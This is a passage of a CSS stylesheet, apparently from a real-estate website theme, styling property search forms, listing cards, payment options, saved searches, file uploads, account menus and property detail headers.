.my-property-search #IDX-streetDirection, .my-property-search #IDX-streetName, .my-property-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .my-property-search select, .my-property-search #ihf-main-container .form-control, #ihf-main-container .my-property-search .form-control {
  width: 100%;
  height: 38px;
}
.my-property-search .btn, .my-property-search .fave-load-more a, .fave-load-more .my-property-search a, .my-property-search .post-password-form input[type='submit'], .post-password-form .my-property-search input[type='submit'], .my-property-search .wpcf7-submit, .my-property-search .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .my-property-search input[type='submit'], .my-property-search .IDX-leadLoginButtonInput,
.my-property-search .IDX-leadLoginTextInput[type='submit'],
.my-property-search .IDX-qsButtonInput,
.my-property-search .idx-omnibar-form button,
.idx-omnibar-form .my-property-search button,
.my-property-search .impress-lead-signup input[type='submit'],
.impress-lead-signup .my-property-search input[type='submit'],
.my-property-search .impress-lead-login input[type='submit'],
.impress-lead-login .my-property-search input[type='submit'], .my-property-search .IDX-saveProperty, .my-property-search .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .my-property-search a, .my-property-search #IDX-formReset, .my-property-search #IDX-formSubmit, .my-property-search #ihf-main-container .btn, #ihf-main-container .my-property-search .btn, .my-property-search #ihf-main-container .btn-primary, #ihf-main-container .my-property-search .btn-primary, .my-property-search #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .my-property-search .ihf-map-search-refine-link, .my-property-search #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .my-property-search .ihf-advanced-search-launch {
  padding: 10px 20px;
  font-size: 12px;
}
@media (max-width: 767px) {
  .my-property-search {
    padding: 20px;
  }
}

.my-property-listing .row {
  margin-left: -7px;
  margin-right: -7px;
}
.my-property-listing div[class*='col-'] {
  padding-left: 7px;
  padding-right: 7px;
}
.my-property-listing .figure-block {
  width: 150px;
  height: 110px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .my-property-listing .figure-block {
    width: 100%;
    height: auto;
  }
}

.my-property {
  background-color: #fff;
  padding: 8px;
  overflow: visible;
  /* mini phones and down */
}
.my-property .media-body {
  overflow: visible;
}
.my-property .my-description {
  float: left;
  width: 355px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-property .my-description .label {
  font-size: 10px;
  display: inline-block;
  vertical-align: middle;
  line-height: 9px;
  padding: 4px 5px 4px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-property .my-description {
    width: 240px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-property .my-description {
    width: 295px;
  }
}
@media (max-width: 767px) {
  .my-property .my-description {
    width: 100%;
    text-align: center;
  }
}
.my-property .my-actions {
  float: right;
  padding-right: 22px;
  position: relative;
  top: 33px;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-property .my-actions {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-property .my-actions {
    margin-top: 0;
    top: 0;
    padding-right: 0;
  }
}
@media (max-width: 767px) {
  .my-property .my-actions {
    margin-top: 15px;
    margin-bottom: 7px;
    top: 0;
    padding-right: 0;
    width: 100%;
    text-align: center;
  }
}
.my-property .my-heading {
  color: #00aeef;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-property .address {
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.my-property p {
  font-weight: 300;
  margin-bottom: 0;
  font-size: 13px;
}
.my-property .dropdown-menu {
  left: inherit;
  right: 0;
  min-width: 190px;
  padding: 0;
}
.my-property .dropdown-menu .pay-options {
  padding: 12px;
}
.my-property .dropdown-menu ul {
  margin: 0;
  list-style: none;
}
.my-property .dropdown-menu li {
  border-top: 1px solid #e5e5e5;
}
.my-property .dropdown-menu a {
  padding: 12px;
  color: #000;
  font-size: 12px;
  display: block;
}
.my-property .dropdown-menu a:hover {
  color: #4cc6f4;
}
.my-property .dropdown-menu .fa {
  margin-right: 4px;
}
@media (max-width: 767px) {
  .my-property .media-left, .my-property .next-prev-block .media-right, .next-prev-block .my-property .media-right {
    display: block;
    padding: 0;
    padding-bottom: 15px;
  }
  .my-property .media-body {
    display: block;
    width: 100%;
  }
}

.pay-options table {
  width: 100%;
  margin: 0;
}
.pay-options td, .pay-options .widget_calendar table th, .widget_calendar table .pay-options th {
  font-size: 12px;
  vertical-align: middle;
  padding: 0 0 3px 0 !important;
  font-weight: 400;
  border: none;
}
.pay-options tfoot td, .pay-options tfoot .widget_calendar table th, .widget_calendar table .pay-options tfoot th {
  padding-top: 8px;
  font-weight: 400;
}
.pay-options .checkbox {
  margin: 0;
}
.pay-options label {
  font-weight: 400;
  font-size: 12px;
}
.pay-options input[type="radio"],
.pay-options input[type="checkbox"] {
  margin-top: 2px;
}

.my-actions .action-btn {
  background: none;
  display: inline-block;
  padding: 8px 9px;
  height: 33px;
  line-height: 13px;
  background-color: #cccccc;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  border: 1px solid transparent;
  text-align: center;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-actions .action-btn:hover {
  background-color: #4cc6f4;
}
.my-actions .action-btn:focus {
  background-color: #4cc6f4;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-actions .action-btn {
    padding: 4px 6px;
    height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-actions .action-btn {
    padding: 3px 6px;
    height: 22px;
    line-height: 13px;
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .my-actions .action-btn {
    padding: 3px 6px;
    height: 22px;
    line-height: 13px;
    font-size: 12px;
  }
}
.my-actions .pay-btn {
  padding: 0 9px !important;
  background-color: #959595;
  font-size: 14px;
  font-weight: 500;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.my-actions .pay-btn .fa {
  margin-left: 5px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .my-actions .pay-btn {
    font-size: 12px;
  }
}
.my-actions .open .action-btn {
  background-color: #4cc6f4;
}
.my-actions .alert, .my-actions #ihf-main-container #ihf-main-search-form .text-danger, #ihf-main-container #ihf-main-search-form .my-actions .text-danger {
  max-width: 290px;
}

.expire-text {
  margin-top: 15px;
  text-align: center;
}

.saved-search-list .saved-search-block {
  position: relative;
  padding: 30px 30px 30px 65px;
  background-color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .saved-search-list .saved-search-block {
    padding: 30px 40px 30px 65px;
  }
}
.saved-search-list .saved-search-block + .saved-search-block {
  border-top: 1px solid #e5e5e5;
}
.saved-search-list .saved-search-block p {
  margin: 0;
  line-height: 24px;
}
.saved-search-list .saved-search-block .remove-search {
  position: absolute;
  top: 41px;
  left: 25px;
  font-size: 22px;
  line-height: 20px;
  background: none;
  border: none;
  color: #b2b2b2;
}
.saved-search-list .saved-search-block .remove-search:hover {
  color: #4cc6f4;
}
.saved-search-list .saved-search-block .btn-primary {
  position: absolute;
  top: 50%;
  right: 30px;
  margin-top: -20px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .saved-search-list .saved-search-block .btn-primary {
    position: relative;
    top: 0;
    right: auto;
    margin-top: 20px;
  }
}
.saved-search-list .saved-search-message {
  padding: 30px;
  background-color: #fff;
}

.add-title-tab {
  background-color: #fff;
  padding: 14px 30px;
  border: 1px solid #e5e5e5;
  height: 57px;
  position: relative;
}
.add-title-tab .add-expand {
  position: absolute;
  top: 0;
  right: 0;
  bottom: inherit;
  left: inherit;
  z-index: 2;
  width: 57px;
  height: 57px;
  cursor: pointer;
  font-family: "FontAwesome";
  line-height: 57px;
  text-align: center;
  font-size: 18px;
  color: #959595;
}
.add-title-tab .add-expand:before {
  content: "\f107";
  top: 1px;
  position: relative;
}
.add-title-tab .add-expand.active:before {
  content: "\f106";
}

.add-tab-content {
  background-color: #fff;
  border: 1px solid #e5e5e5;
  border-top: 0;
}
.add-tab-content .push-padding-bottom {
  padding-bottom: 10px !important;
}
.add-tab-content .add-tab-row {
  padding: 30px 30px 30px;
  border-bottom: 1px solid #e5e5e5;
}
.add-tab-content .add-tab-row:last-child {
  border: none;
}
.add-tab-content #map {
  margin-bottom: 25px;
}
.add-tab-content #map + button {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-tab-content #map + button {
    margin-bottom: 30px;
  }
}
.add-tab-content .form-group {
  margin-bottom: 20px;
}
.add-tab-content .checkbox {
  margin-bottom: 20px;
  margin-top: 0;
}
.add-tab-content .additional-block {
  width: 100%;
}
.add-tab-content .additional-block button {
  background: none;
  border: none;
  font-size: 14px;
  display: block;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.add-tab-content .additional-block button:hover {
  color: #4cc6f4;
}
.add-tab-content .additional-block button .fa {
  margin-right: 5px;
}
.add-tab-content .additional-block span {
  font-size: 14px;
  color: #b2b2b2;
}
.add-tab-content .additional-block .sort-additional-row {
  cursor: move;
  display: block;
}
.add-tab-content .additional-block .remove-additional-row {
  cursor: pointer;
  font-size: 17px;
}
.add-tab-content .additional-block .action-field {
  text-align: left;
  width: 4%;
  padding: 0;
}
.add-tab-content .additional-block .field-title {
  width: 35%;
}
.add-tab-content .additional-block td, .add-tab-content .additional-block .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block th {
  padding-left: 15px;
  padding-right: 15px;
  vertical-align: middle;
  border: none;
}
.add-tab-content .additional-block tbody td, .add-tab-content .additional-block tbody .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block tbody th {
  padding-bottom: 10px;
}
.add-tab-content .additional-block tfoot td, .add-tab-content .additional-block tfoot .widget_calendar table th, .widget_calendar table .add-tab-content .additional-block tfoot th {
  padding-top: 10px;
}

.add-attachment .attach-list {
  margin-bottom: 25px;
}
.add-attachment .btn, .add-attachment .fave-load-more a, .fave-load-more .add-attachment a, .add-attachment .post-password-form input[type='submit'], .post-password-form .add-attachment input[type='submit'], .add-attachment .wpcf7-submit, .add-attachment .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .add-attachment input[type='submit'], .add-attachment .IDX-leadLoginButtonInput,
.add-attachment .IDX-leadLoginTextInput[type='submit'],
.add-attachment .IDX-qsButtonInput,
.add-attachment .idx-omnibar-form button,
.idx-omnibar-form .add-attachment button,
.add-attachment .impress-lead-signup input[type='submit'],
.impress-lead-signup .add-attachment input[type='submit'],
.add-attachment .impress-lead-login input[type='submit'],
.impress-lead-login .add-attachment input[type='submit'], .add-attachment .IDX-saveProperty, .add-attachment .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .add-attachment a, .add-attachment #IDX-formReset, .add-attachment #IDX-formSubmit, .add-attachment #ihf-main-container .btn, #ihf-main-container .add-attachment .btn, .add-attachment #ihf-main-container .btn-primary, #ihf-main-container .add-attachment .btn-primary, .add-attachment #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .add-attachment .ihf-map-search-refine-link, .add-attachment #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .add-attachment .ihf-advanced-search-launch {
  margin-bottom: 15px;
}
.add-attachment p {
  margin-bottom: 15px;
}
.add-attachment .media {
  margin-top: 20px;
}
.add-attachment .media:first-child {
  margin: 0;
}
.add-attachment .media-left, .add-attachment .next-prev-block .media-right, .next-prev-block .add-attachment .media-right {
  padding-right: 20px;
}
.add-attachment .attach-icon {
  width: 60px;
  font-size: 70px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .add-attachment .attach-icon {
    width: 40px;
    height: 46px;
  }
}
.add-attachment .media-heading {
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 2px;
}
.add-attachment .attach-actions {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.add-attachment .attach-actions li {
  display: inline-block;
  font-size: 14px;
  font-weight: 300;
  margin-right: 15px;
}
.add-attachment .attach-actions li:last-child {
  margin: 0;
}
.add-attachment .attach-actions li a {
  color: #000;
}

.file-upload-block {
  position: relative;
}
.file-upload-block .btn, .file-upload-block .fave-load-more a, .fave-load-more .file-upload-block a, .file-upload-block .post-password-form input[type='submit'], .post-password-form .file-upload-block input[type='submit'], .file-upload-block .wpcf7-submit, .file-upload-block .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .file-upload-block input[type='submit'], .file-upload-block .IDX-leadLoginButtonInput,
.file-upload-block .IDX-leadLoginTextInput[type='submit'],
.file-upload-block .IDX-qsButtonInput,
.file-upload-block .idx-omnibar-form button,
.idx-omnibar-form .file-upload-block button,
.file-upload-block .impress-lead-signup input[type='submit'],
.impress-lead-signup .file-upload-block input[type='submit'],
.file-upload-block .impress-lead-login input[type='submit'],
.impress-lead-login .file-upload-block input[type='submit'], .file-upload-block .IDX-saveProperty, .file-upload-block .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .file-upload-block a, .file-upload-block #IDX-formReset, .file-upload-block #IDX-formSubmit, .file-upload-block #ihf-main-container .btn, #ihf-main-container .file-upload-block .btn, .file-upload-block #ihf-main-container .btn-primary, #ihf-main-container .file-upload-block .btn-primary, .file-upload-block #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .file-upload-block .ihf-map-search-refine-link, .file-upload-block #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .file-upload-block .ihf-advanced-search-launch {
  position: absolute;
  top: 0;
  right: 0;
  padding-right: 32px;
  padding-left: 32px;
}

.add-sort-table {
  margin: 0;
  /*tr{
    &:last-child{
      .sort-middle{
        padding: 0;
      }
    }
  }*/
}
.add-sort-table .row-sort {
  padding-right: 27px;
}
.add-sort-table .row-remove {
  padding-left: 27px;
}
.add-sort-table .row-sort,
.add-sort-table .row-remove {
  padding-top: 20px;
  vertical-align: top;
}
.add-sort-table .sort-middle {
  padding-bottom: 35px;
}
.add-sort-table .sort {
  cursor: move;
}
.add-sort-table .remove {
  cursor: pointer;
}
.add-sort-table .sort,
.add-sort-table .remove {
  color: #b2b2b2;
}
.add-sort-table tfoot .sort-middle {
  padding: 0;
}

.sort-inner-block {
  background-color: #fafafa;
  border: 1px solid #eeeeee;
  padding: 35px;
  border-radius: 4px;
}

.media-gallery {
  padding-bottom: 10px;
  margin-bottom: -10px;
}
.media-gallery .row {
  margin-left: -5px;
  margin-right: -5px;
}
.media-gallery div[class*="col-"] {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}

.gallery-thumb {
  position: relative;
}
.gallery-thumb img {
  position: relative;
  z-index: 5;
}
.gallery-thumb .icon {
  position: absolute;
  bottom: 0;
  z-index: 10;
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  width: 28px;
  height: 28px;
  line-height: 28px;
  cursor: pointer;
  color: #fff;
  font-size: 12px;
}
.gallery-thumb .icon-fav {
  left: 0;
}
.gallery-thumb .icon-fav:hover {
  color: #f8b42b;
}
.gallery-thumb .icon-delete {
  right: 0;
}
.gallery-thumb .icon-loader {
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  cursor: default;
  display: none;
}

.media-drag-drop {
  background-color: #efefef;
  border: 2px dashed #dfdfdf;
  text-align: center;
  padding: 30px;
}
.media-drag-drop h4 {
  color: #8b9293;
}
.media-drag-drop .fa {
  margin-right: 8px;
}

/*START MY ACCOUNT SIDEBAR STYLE*/
.my-sidebar {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .my-sidebar {
    margin-bottom: 30px;
  }
}

.my-menu {
  /* mini phones and down */
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .my-menu {
    display: none;
  }
}
.my-menu li {
  border: 1px solid #e5e5e5;
  text-align: left;
  width: 100%;
}
.my-menu li + li {
  border-top: 0;
}
.my-menu li a {
  color: #959595;
  background-color: #fff;
  display: block;
  padding: 20px 20px;
  /* mini phones and down */
}
.my-menu li a:last-child {
  border: none;
}
.my-menu li a:hover, .my-menu li a:active {
  color: #000;
}
@media (max-width: 767px) {
  .my-menu li a {
    padding: 15px 20px;
  }
}
.my-menu .active a {
  background-color: #00aeef;
  color: #fff;
}
.my-menu .active a:hover, .my-menu .active a:active {
  color: #fff;
}
.my-menu .fa {
  margin-right: 10px;
}

/*START PROFILE AREA STYLE*/
.profile-menu-tabs {
  margin: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
.profile-menu-tabs li {
  display: table-cell;
  text-transform: uppercase;
  text-align: center;
  font-weight: 500;
  border-right: 1px solid #fff;
  font-size: 14px;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-menu-tabs li:last-child {
  border: 0;
}
.profile-menu-tabs li.active a {
  background-color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-menu-tabs li {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .profile-menu-tabs li {
    font-size: 12px;
  }
}
.profile-menu-tabs a {
  display: block;
  background-color: #eaeaea;
  color: #000;
  padding: 13px 10px;
}
.profile-menu-tabs a:hover {
  background-color: #fff;
  color: #000;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .profile-menu-tabs {
    table-layout: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-menu-tabs {
    display: none;
  }
}
@media (max-width: 767px) {
  .profile-menu-tabs {
    display: none;
  }
}

.profile-top {
  background-color: #fff;
  padding: 30px;
  margin-bottom: 8px;
  /* mini phones and down */
  /* mini phones and down */
}
.profile-top .profile-top-left {
  float: left;
  width: 25%;
  padding-right: 10px;
  padding-top: 5px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .profile-top-left {
    width: 100%;
    padding: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
@media (max-width: 767px) {
  .profile-top .profile-top-left {
    width: 100%;
    padding: 0;
    text-align: center;
    margin-bottom: 15px;
  }
}
.profile-top .profile-top-right {
  float: right;
  width: 75%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .profile-top-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .profile-top .profile-top-right {
    width: 100%;
  }
}
.profile-top .my-property-search {
  background-color: transparent;
  padding: 0;
  margin: 0;
}
.profile-top .title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top .title {
    width: 100%;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .profile-top .title {
    width: 100%;
    font-size: 18px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .profile-top {
    padding: 15px;
  }
}
@media (max-width: 767px) {
  .profile-top {
    padding: 15px;
  }
}

.my-list-sidebar {
  margin-bottom: 30px;
}

.my-property-menu {
  background-color: #fff;
  border: 1px solid #f1f1f1;
  margin-top: 8px;
}
.my-property-menu:first-child {
  margin: 0;
}
.my-property-menu ul {
  list-style: none;
  margin: 0;
}
.my-property-menu li {
  border-top: 1px solid #f1f1f1;
}
.my-property-menu li:first-child {
  border: none;
}
.my-property-menu a {
  display: block;
  padding: 13px 20px;
  color: #777;
  font-weight: 500;
}
.my-property-menu a.active {
  color: #00aeef;
}
.my-property-menu a:hover {
  color: #00aeef;
}

.menu-status li {
  color: #000;
  font-weight: 300;
  padding: 13px 20px;
}

/*START DETAIL TOP SECTION STYLE*/
.header-detail {
  padding: 25px 0 28px;
  /* mini phones and down */
}
.header-detail .breadcrumb {
  padding: 0;
  margin-bottom: 15px;
}
.header-detail .breadcrumb li {
  line-height: 28px;
}
.header-detail ul {
  padding: 0;
  margin-bottom: 12px;
  line-height: 14px;
}
.header-detail h1 .actions span, .header-detail h4 .actions span {
  font-size: 22px;
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
}
.header-detail .property-address {
  color: #707070;
}
.header-detail .item-price {
  display: block;
}
.header-detail .item-price .price-start {
  font-size: 14px;
  color: #767676;
  vertical-align: top;
  font-weight: 300;
  margin-right: 10px;
}
.header-detail .item-sub-price {
  color: #707070;
  display: block;
}
.header-detail .item-sub-price .actions span {
  cursor: pointer;
}
.header-detail .label-wrap {
  top: -3px;
  position: relative;
  height: 24px;
  /* mini phones and down */
}
.header-detail .label-wrap .label {
  padding: 6px 10px 6px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .label-wrap .label {
    padding: 3px 6px;
  }
}
@media (max-width: 767px) {
  .header-detail .label-wrap {
    top: -1px;
    height: 17px;
  }
}
.header-detail .header-left {
  float: left;
  /* mini phones and down */
}
.header-detail .header-left h1, .header-detail .header-left h4 {
  text-overflow: ellipsis;
  max-width: 700px;
  white-space: nowrap;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .header-left h1, .header-detail .header-left h4 {
    max-width: 500px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left h1, .header-detail .header-left h4 {
    max-width: 200px;
  }
}
.header-detail .header-left .property-address {
  text-overflow: ellipsis;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-detail .header-left .property-address {
    max-width: 500px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left .property-address {
    max-width: 200px;
  }
}
@media (max-width: 767px) {
  .header-detail .header-left {
    width: 55%;
  }
}
.header-detail .header-right {
  float: right;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .header-detail .header-right {
    width: 35%;
  }
}
@media (max-width: 767px) {
  .header-detail {
    padding: 18px 0 16px;
  }
  .header-detail .breadcrumb {
    display: none;
  }
  .header-detail .actions {
    display: none;
  }
}

.form-media {
  position: absolute;
  left: 40px;
  top: 40px;
  display: inline-block;
  width: 370px;
  /* mini phones and down */
  /* mini phones and down */
}
.form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
  width: 101px;
}
.form-media .media-left .item-thumb, .form-media .next-prev-block .media-right .item-thumb, .next-prev-block .form-media .media-right .item-thumb, .form-media .media-left figure, .form-media .next-prev-block .media-right figure, .next-prev-block .form-media .media-right figure {
  width: 101px;
}
.form-media .media-left .media-object, .form-media .next-prev-block .media-right .media-object, .next-prev-block .form-media .media-right .media-object {
  width: 74px;
}
.form-media .media-left a, .form-media .next-prev-block .media-right a, .next-prev-block .form-media .media-right a {
  display: block;
  width: 74px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .form-media {
    left: 20px;
    top: 20px;
    width: 315px;
    padding: 20px;
  }
  .form-media .form-control, .form-media .post-password-form input[type='password'], .post-password-form .form-media input[type='password'], .form-media input[type="text"].wpcf7-form-control,
  .form-media input[type="email"].wpcf7-form-control,
  .form-media input[type="password"].wpcf7-form-control,
  .form-media input[type="tel"].wpcf7-form-control,
  .form-media textarea.wpcf7-form-control, .form-media .dsidx-resp-area input[type='text'], .dsidx-resp-area .form-media input[type='text'], .form-media .dsidx-resp-area input[type='password'], .dsidx-resp-area .form-media input[type='password'], .form-media .dsidx-resp-area input[type='email'], .dsidx-resp-area .form-media input[type='email'], .form-media .dsidx-resp-area select, .dsidx-resp-area .form-media select, .form-media .dsidx-resp-area textarea, .dsidx-resp-area .form-media textarea, .form-media .IDX-leadLoginTextInput[type='text'], .form-media textarea.IDX-leadLoginTextInput,
  .form-media .IDX-qsSelectInput,
  .form-media .IDX-qsTextInput[type='text'], .form-media .idx-omnibar-form input[type='text'], .idx-omnibar-form .form-media input[type='text'],
  .form-media .idx-omnibar-form input[type='password'],
  .idx-omnibar-form .form-media input[type='password'],
  .form-media .idx-omnibar-form input[type='email'],
  .idx-omnibar-form .form-media input[type='email'],
  .form-media .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form .form-media input[type='tel'],
  .form-media .idx-omnibar-form input[type='number'],
  .idx-omnibar-form .form-media input[type='number'], .form-media .impress-lead-signup input[type='text'], .impress-lead-signup .form-media input[type='text'],
  .form-media .impress-lead-signup input[type='email'],
  .impress-lead-signup .form-media input[type='email'],
  .form-media .impress-lead-signup input[type='password'],
  .impress-lead-signup .form-media input[type='password'],
  .form-media .impress-lead-signup input[type='tel'],
  .impress-lead-signup .form-media input[type='tel'], .form-media .impress-lead-login input[type='text'], .impress-lead-login .form-media input[type='text'],
  .form-media .impress-lead-login input[type='email'],
  .impress-lead-login .form-media input[type='email'],
  .form-media .impress-lead-login input[type='password'],
  .impress-lead-login .form-media input[type='password'],
  .form-media .impress-lead-login input[type='tel'],
  .impress-lead-login .form-media input[type='tel'], .form-media #IDX-listingID, .form-media #IDX-streetNumber,
  .form-media #IDX-streetDirection, .form-media #IDX-streetName, .form-media .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .form-media select, .form-media #ihf-main-container .form-control, #ihf-main-container .form-media .form-control {
    height: 34px;
  }
}
@media (max-width: 991px) {
  .form-media {
    display: none;
  }
}

.detail-top-grid #gallery {
  width: 100%;
  background-position: center;
  background-size: cover, 100%;
  background-repeat: no-repeat;
  min-height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top-grid #gallery {
    min-height: 480px;
  }
}
@media (max-width: 767px) {
  .detail-top-grid #gallery {
    min-height: 380px;
  }
}

.detail-top.detail-top-full {
  /*@include respond-to(tablet-portrait) {
    .table-cell{
      display: block;
    }
  }*/
}
.detail-top.detail-top-full .container {
  position: relative;
}
.detail-top.detail-top-full #gallery {
  width: 100%;
  background-position: center;
  background-size: cover,100%;
  background-repeat: no-repeat;
  min-height: 600px;
  /* mini phones and down */
  /* mini phones and down */
}
.detail-top.detail-top-full #gallery:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8) 100%);
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top.detail-top-full #gallery {
    min-height: 415px;
  }
}
@media (max-width: 767px) {
  .detail-top.detail-top-full #gallery {
    min-height: 415px;
  }
}
.detail-top.detail-top-full .media-tabs-up {
  width: 100%;
  position: absolute;
  left: 0;
  top: 35px;
  z-index: 10;
  /* mini phones and down */
}
.detail-top.detail-top-full .media-tabs-up .label-wrap {
  position: absolute;
  top: 12px;
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .media-tabs-up {
    top: inherit;
    left: inherit;
    position: relative;
  }
}
.detail-top.detail-top-full .label {
  padding: 6px 10px 6px;
  position: relative;
  font-size: 12px;
  line-height: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .label {
    padding: 4px 8px 4px;
    font-size: 10px;
    line-height: 11px;
  }
}
.detail-top.detail-top-full .media-tabs {
  text-align: right;
  top: 0;
  right: 0;
}
.detail-top.detail-top-full .media-detail-down {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 50px;
  z-index: 10;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 768px) {
  .detail-top.detail-top-full .media-detail-down {
    bottom: 15px;
  }
}
@media (max-width: 481px) {
  .detail-top.detail-top-full .media-detail-down {
    bottom: 15px;
  }
}
.detail-top.detail-top-full .header-detail {
  padding: 0;
}
.detail-top.detail-top-full .header-detail h1, .detail-top.detail-top-full .header-detail h4 {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .property-address {
  color: #fff;
  text-align: left;
}
.detail-top.detail-top-full .header-detail .item-price {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .item-sub-price {
  color: #fff;
}
.detail-top.detail-top-full .header-detail .price-start {
  color: #fff;
  display: block;
}
.detail-top.detail-top-full .header-detail .actions {
  margin-left: 10px;
  margin-bottom: 5px;
}
.detail-top.detail-top-full .header-left,
.detail-top.detail-top-full .header-right {
  float: none;
  text-align: left;
}
.detail-top.detail-top-full .header-left {
  padding-right: 15px;
  width: 75%;
}
.detail-top.detail-top-full .header-right {
  padding-top: 23px;
  width: 18%;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 992px) and (max-width: 1199px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
  }
}
@media (max-width: 767px) {
  .detail-top.detail-top-full .header-right {
    width: 22%;
    padding: 0;
  }
}
.detail-top.detail-top-full .breadcrumb li {
  color: #fff;
  line-height: 12px;
}
.detail-top.detail-top-full .breadcrumb li + li:after {
  color: #fff;
}
.detail-top.detail-top-full .breadcrumb a {
  color: #fff;
}
.detail-top.detail-top-full .breadcrumb a:hover {
  color: #00aeef;
}

.detail-top-slideshow {
  /*.header-detail{
    .property-address{
      margin: 0;
      line-height: 14px;
    }
  }*/
}
.detail-top-slideshow .tab-content {
  /* mini phones and down */
